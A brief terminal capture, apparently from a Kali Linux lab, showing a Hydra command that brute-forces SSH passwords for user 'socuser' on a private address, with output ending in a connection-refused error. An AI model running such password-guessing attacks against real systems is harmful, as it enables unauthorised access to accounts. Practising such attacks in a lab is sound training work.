 ┌──(kali㉿kali)-[~]
└─$ hydra -l socuser -P pass.txt ssh://10.10.10.20 -t 4 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-30 18:01:09
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking ssh://10.10.10.20:22/
[ERROR] could not connect to ssh://10.10.10.20:22 - Connection refused